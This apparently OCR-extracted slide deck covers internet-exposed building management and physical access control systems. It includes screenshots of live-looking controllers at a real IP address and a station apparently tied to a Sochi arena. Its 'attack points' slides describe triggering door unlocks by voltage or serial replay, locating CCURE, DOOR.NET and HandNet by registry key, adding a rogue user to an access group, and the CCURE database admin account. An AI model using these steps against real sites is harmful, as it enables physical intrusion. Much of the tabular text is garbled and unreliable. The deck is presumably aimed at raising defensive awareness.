| RTU#1                                                                         | Area Ser      | ved First Floor VAV Boxes                  |                                     |                            | 19-Aug-13 1:28 AM EDT |         |
|-------------------------------------------------------------------------------|---------------|--------------------------------------------|-------------------------------------|----------------------------|-----------------------|---------|
| uilding Static Press Setpt                                                    | 0.1 in/wc     | Building Static Press -                    | 0.0 %                               |                            | Outside Air Temp      | 59.0 °F |
| Duct Static Press Setpt                                                       |               | Duct Static Press                          |                                     |                            |                       |         |
| Occ Clg Setpt                                                                 | 72.0 ºF       | UnOcc Clg Setpt 7                          | 8.0 °F RTU Effe                     | ective Control Point 75.5  | 0                     |         |
| Occ Htg Setpt                                                                 |               | UnOcc Htg Setpt 6                          | 8.0 °F                              |                            |                       |         |
|                                                                               | Mined AirTonn | (( 3 OF                                    | Supply Fan Enable                   | On                         |                       |         |
|                                                                               | Mixed AirTemp | 66.7 ºF                                    | Supply Fan VFD                      | 0.0 %                      |                       |         |
| Return Air Temp                                                               | 66.8 ⁰F       |                                            | Discharge /                         | Nir Temp 71.5 °F           |                       |         |
|                                                                               |               |                                            |                                     |                            |                       |         |
| 0                                                                             |               | Discharge Pressur<br>Suction Pressur       |                                     | -                          |                       |         |
| Current Cooling Capacity                                                      | 0.0 %         | Saturated Suction Tem                      |                                     | - /                        |                       |         |
| SAT Cooling Control Point                                                     | 0.0 %         | Saturated Condensing Tem                   | -                                   | -                          |                       |         |
|                                                                               | 0.0 %         | Compressor A1 Feedb                        |                                     | Requested Heat Stages      | 0                     |         |
| Total Cooling Capacity<br>Compressor A1 Relay CMD                             |               |                                            |                                     |                            |                       |         |
| Compressor A1 Relay CMD                                                       |               | Compressor A2 Feedb                        | ack Off                             | Htg Stage 1                | Off                   |         |
| Compressor A1 Relay CMD<br>Compressor A2 Relay CMD                            | Off           | Compressor A2 Feedb<br>Compressor B1 Feedb |                                     | Htg Stage 1                | Off                   |         |
| Compressor A1 Relay CMD<br>Compressor A2 Relay CMD                            | Off           |                                            | ack Off                             | Htg Stage 2                | Off<br>Off            |         |
| Compressor A1 Relay CMD<br>Compressor A2 Relay CMD<br>Compressor B1 Relay CMD | Off           | Compressor B1 Feedb                        | ack Off<br>re B 139.2               |                            | Off                   |         |
| Compressor A1 Relay CMD<br>Compressor A2 Relay CMD                            | Off           | Compressor B1 Feedb<br>Discharge Pressur   | ack Off<br>re B 139.2<br>re B 108.3 | Htg Stage 2<br>Htg Stage 3 | Off<br>Off            |         |



← → C 🗋 99.113.228.129/ord?station:|slot:/Gables

☆ **=** 



#### Menu \* 🛄 \* 🔐 🕼 🕼 🕼 🛝 🖓 🕼 🛄

😻 Station (GLF\_3044WebsterTX\_EMSCtrlA) 👻 🗏 Config 🛛 😁 CtrlStrategy 💦 Energy







NetworkInputs Site Emergency Phase Loss Outdoor Temp + Outdoor Light/Dark + Outdoor Humidity + Enthalpy + Indoor Humidity + 🔵 Outdoor Light + Outdoor CO2 + 🔵 Pulse Meter + inputs + Security System Indoor CO2



| SOCHI_ARENA - Home - Mozilla Firefox        |            |   |
|---------------------------------------------|------------|---|
| Eile Edit Yiew Higtory Bookmarks Iools Help |            |   |
|                                             | ☆ • Google | P |
| Most Visited                                |            |   |
| SOCHI_ARENA - Home ÷                        |            | - |
| Gi Home                                     |            |   |







#### PR5

| PR5-D01 |        |  |
|---------|--------|--|
| PR5-D01 | Closed |  |
| PD25#10 | Closed |  |
| PD36#4  | Closed |  |
| PD12#7  | Closed |  |
| PD12#11 | Closed |  |
| PD12#13 | Closed |  |
| PD12#14 | Closed |  |
| PD12#15 | Closed |  |
| PD25#2  | Closed |  |
| PD25#8  | Closed |  |

| PR5-D02 |        |  |
|---------|--------|--|
| PR5-D02 | Closed |  |
| PD6#9   | Closed |  |
| PD6#12  | Closed |  |
| PD36#1  | Closed |  |
| PD42#5  | Closed |  |
| PD48#6  | Closed |  |
|         |        |  |
|         |        |  |
|         |        |  |

| PR5-T1  |        |  |
|---------|--------|--|
| PR5-T1  | Closed |  |
| PT3#1   | Closed |  |
| PT3#6   | Closed |  |
| PT3#12  | Closed |  |
| PT6#5   | Closed |  |
| PT6#8   | Closed |  |
| PT12#2  | Closed |  |
| PT12#10 | Closed |  |
| PT25#4  | Closed |  |
| PT25#11 | Closed |  |

| PR5-T2 |        |  |
|--------|--------|--|
| PR5-T2 | Closed |  |
| PT25#9 | Closed |  |
| PT36#7 | Closed |  |
| PT42#3 | Closed |  |
| PT3    | Open   |  |

| PR5-UPS1 |        |  |
|----------|--------|--|
| PR5-UPS1 | Closed |  |
| PU42#6   | Closed |  |
| PU42#4   | Closed |  |
| PU36#8   | Open   |  |
| RESERVA  | Open   |  |
| PU12#7   | Closed |  |
| PU12#5   | Closed |  |
| PU25#3   | Closed |  |
| PU25#2   | Closed |  |
| PU12#3   | Open   |  |
|          |        |  |

| PR5-UPS2 |        |  |
|----------|--------|--|
| PR5-UPS2 | Closed |  |
| PU30#10  | Closed |  |
| PU3#13   | Closed |  |
| PU25#12  | Closed |  |
| PU12#11  | Closed |  |
| PU25#9   | Closed |  |
| PU6#1    | Open   |  |
| PT3#2    | Open   |  |
| PT3#4    | Open   |  |
| PT12#2   | Open   |  |
| PU3#1    | Closed |  |
| PU12#1   | Closed |  |
| RESERVA  | Open   |  |

| id=i:6670                          |                                                      |                          |
|------------------------------------|------------------------------------------------------|--------------------------|
| hostName=s LAInstallat:            | ions                                                 |                          |
| hostAddress-s-                     |                                                      |                          |
| app.name=s:                        |                                                      |                          |
| app.version=s:                     |                                                      |                          |
| vm.name=s:Java_HotSpot             | (TM) 64-Bit Server VM                                |                          |
| vm.version=s:23.7-b01              |                                                      |                          |
| os.name=s:Windows 7                |                                                      |                          |
| os.version=s:6                     |                                                      |                          |
| <pre>station.name=s SOCHI_A)</pre> | KENH                                                 |                          |
| lang=s:en                          | -4440000-0-11-11                                     |                          |
|                                    | ow;14400000;0;null;null                              |                          |
| hostId=s:<br>vmUuid=s:             |                                                      |                          |
| brandId=s:                         |                                                      |                          |
| sysInfo=o:                         |                                                      |                          |
| systillo-o.                        |                                                      |                          |
|                                    | <pre>{signature}</pre>                               |                          |
|                                    | ignature>                                            |                          |
|                                    | K/licenseX/resp>                                     |                          |
|                                    | You looked up the license f                          |                          |
|                                    | This license was generated<br>The license vendor is: | nn :                     |
|                                    | The license is for version:                          |                          |
|                                    | This license expires on:                             |                          |
|                                    | This device is owned by: OB                          | S                        |
|                                    | The project for this device                          | is: Olympic Broadcasting |

#### Internet Facing Facility Management Systems

Demo

## Access Control Systems













|                                                                                                    | Inc.                                                                     | C = 2000  MPUT: 12-24V = 50/60                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | GROUND<br>AUX IN 1<br>DOOR SWITCH<br>GROUND<br>REX SWITCH<br>9<br>9<br>0 | AUXOUT 2<br>AUXOUT 2<br>BELL/DATAPD0<br>BELL/DATAPD0<br>GROUND<br>+5 VDC OUTPUT<br>F<br>RIHERNET<br>F<br>RIHERNET<br>F<br>RIH<br>RIHERNET<br>F<br>RIH<br>RIH<br>RIH<br>RIH<br>R |
| Image: State of the state of the s | ahatni pnibulani                                                         | For Ratings and Inst. drwgs. see HK-II manual ver 3.0 on CD, P/N 701                                                                                                    |
| A to the following two enditions:<br>a not search for the FCC rules,<br>and second the FCC rules,<br>and second the fCC rules,<br>and second the following two econditions:                                                                                                    |                                                                          | RECOGNITION SYSTEMS. INC.<br>Campbell, CA<br>Model: HK – II                                                                                                    |



-

et patienter













## Access Control Simplified



#### 5/12 Volts





#### Access control attack points - Reader

Physical Access trumps everything

 Typically 5/12 volts to the correct wire or a serial replay will trigger a door unlock

Requires physical access

 Usually requires disassembly of a device from a wall (be careful of tamper alarms)

#### Access control attack points - Software

Typically installed on Windows boxes
Popular access control software includes:

- CCURE
- HANDnet
- DOOR.NET

## Finding Access Control Software

Registry key - HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall

#### •CCURE

- Displayname CCURE System
- Uninstall Key {2DD780A0-E179-11D4-80DC-00C04F02D1A9}

#### DOOR.NET

- Displayname Doors\_vX.XX
- Uninstall Key {7FFA81CC-F551-11D7-B44A-00A0CC3FC224}

#### HandNet

- Displayname HandNet for Windows
- Uninstall Key {EDEEAA62-EE2C-11D4-8C79-000103813D31}

| Configure Controlle | ers Properties P  | Program System M | lanual Hardware De | finition |            |              |  |
|---------------------|-------------------|------------------|--------------------|----------|------------|--------------|--|
| Add 4 Door Ctlr     | Add 2 Door Ctlr   | Apply Changes    | Undo Changes       | Delete   | Expand All | Collapse All |  |
| Valuetaa            | le et e ne e du l | -                |                    |          |            |              |  |

You must select a module. All changes to the database have been applied.

|          |   |            |                                        | A              |  |  |  |  |  |
|----------|---|------------|----------------------------------------|----------------|--|--|--|--|--|
|          | N | Modified   | Controller Template Name               | Mainboard Type |  |  |  |  |  |
| +        | 1 |            | Standard Four Door                     | PXLNet4        |  |  |  |  |  |
| +        | 1 |            | Standard Two Door                      | PXLNet2        |  |  |  |  |  |
| +        | L |            | Extended Four Door                     | PXLNet4        |  |  |  |  |  |
| +        | 1 |            | Extended Two Door                      | PXLNet2        |  |  |  |  |  |
| 1        | 1 | skolok     | 2 Door Control with 1 Local Door Alarm | PXLNet2        |  |  |  |  |  |
|          | E | BUS 1      |                                        |                |  |  |  |  |  |
|          | Ľ |            | Module Name 🗸 🗸                        |                |  |  |  |  |  |
| <b>.</b> | Ŀ | Keri Read  | er                                     |                |  |  |  |  |  |
| I        | Ŀ | Door Exter | nsion                                  |                |  |  |  |  |  |
|          | 2 | BUS 2      |                                        |                |  |  |  |  |  |
|          |   |            | Module Name 🗸 🗸                        |                |  |  |  |  |  |
|          |   | Keri Read  | er                                     |                |  |  |  |  |  |
|          |   |            |                                        |                |  |  |  |  |  |

| 54   |                   |            |           |       |      |                |                                                                                                    |                |              |   |    |               |      |             |
|------|-------------------|------------|-----------|-------|------|----------------|----------------------------------------------------------------------------------------------------|----------------|--------------|---|----|---------------|------|-------------|
|      | Home              | Setup      | Reports   | Tools | View | Sele           | ected Hardware                                                                                                  | C              | ardholders   |   |    |               |      |             |
| 9° I | History           | All Transa | actions 🔻 | 0     | -0 1 |                | 0                                                                                                    | 0              | Default Time | - | 1  | Mask Forced   | -    | Unmask Held |
| @ A  | Audit             |            |           |       |      |                |                                                                                                    | 0              |              |   | -  | Unmask Forced | 4.   | Mask Both   |
| 0    | Request Status    |            |           | Lock  |      | Card<br>nd PIN | The second second second second second second second second second second second second second second second se | Temp<br>Inlock |              |   | 18 | Mask Held     | 6    | Umask Both  |
|      | Selecte           | ed Items   |           |       | Mod  | de             |                                                                                                    |                | Timed        |   |    | Mask          | cing |             |
|      | nolders<br>Search |            |           |       |      |                | Auvanceu 3                                                                                                    | earcii         |              |   |    |               |      |             |
| oors |                   |            |           |       |      |                |                                                                                                    |                |              |   |    |               |      |             |
|      |                   |            |           |       |      |                |                                                                                                    |                |              |   |    |               |      |             |

Access to the applications allows for by design unlocking of doors

Select the device you wish to unlock and press "unlock" <sup>(C)</sup>

Add a rogue user to a user group that has access

| Gen | eral   | Access Rig | phts | Advanced    | Contact | Company | Photo ID | Custom | Notes         |
|-----|--------|------------|------|-------------|---------|---------|----------|--------|---------------|
|     |        |            |      |             |         |         |          |        |               |
|     |        |            |      |             |         |         |          |        | Access Groups |
|     | Assign | ned        | Des  | cription    |         |         |          |        |               |
|     |        |            | A    |             |         |         |          |        |               |
|     |        |            | Alv  | vays Active |         |         |          |        |               |
|     |        |            |      | aning Crew  |         |         |          |        |               |
|     |        | 5          | Exe  | ecutives    |         |         |          |        |               |
|     |        | -45        |      | ver Active  |         |         |          |        |               |
|     |        |            | Se   | curity      |         |         |          |        |               |

| 4 7                 |            |                    |        |          |                   |                                                              |                |                          |   |    |               |       |            |
|---------------------|------------|--------------------|--------|----------|-------------------|--------------------------------------------------------------|----------------|--------------------------|---|----|---------------|-------|------------|
| Home                | Setup      | Reports            | Tools  | View     | Selecter          | d Hardware                                                   | C              | Cardholders              |   |    |               |       |            |
| 🔮 History           | All Transa | ctions 🔻           | A      | 0 1      |                   | A                                                            | 0              | Default Time             | - | 1  | Mask Forced   | 93    | Unmask Hel |
| Audit               |            |                    |        | -        |                   |                                                              | Ø              |                          |   | 9  | Unmask Forced |       | Mask Both  |
| Request Status      |            |                    | Lock l |          | Card Lo<br>nd PIN | Contraction of the second                                    | Temp<br>Jnlock |                          |   | B  | Mask Held     | 1     | Umask Both |
| -                   | ted Items  |                    | 1      | Mod      |                   |                                                              | INOCK          | Timed                    |   | -0 |               | sking |            |
| Cardholders         |            |                    |        |          |                   | ^                                                            |                |                          |   |    |               |       |            |
| Racin Caarch        |            |                    |        |          |                   | Auvanceu 3                                                   | carcii         |                          |   |    |               |       |            |
| oors                |            |                    |        |          |                   |                                                              |                |                          |   |    |               |       |            |
| Access to<br>by des | ofdo       | 1                  |        | Assigned | AI                | escription<br> <br> ways Active<br>Xeaning Crew<br>xecutives |                |                          |   |    | Access Gr     |       |            |
| Select the<br>an    |            | e you w<br>s "unlo |        |          | k l               |                                                              |                | lever Active<br>iecurity |   |    |               |       |            |
| Add a rogu          |            | to a us<br>access  |        | oup tha  | at                |                                                              |                |                          |   |    |               |       | m          |

#### Access control attack points - Database

#### • CCURE

- Sysprogress is the DB administrator account
- Database name is usually CCURE\_SQL

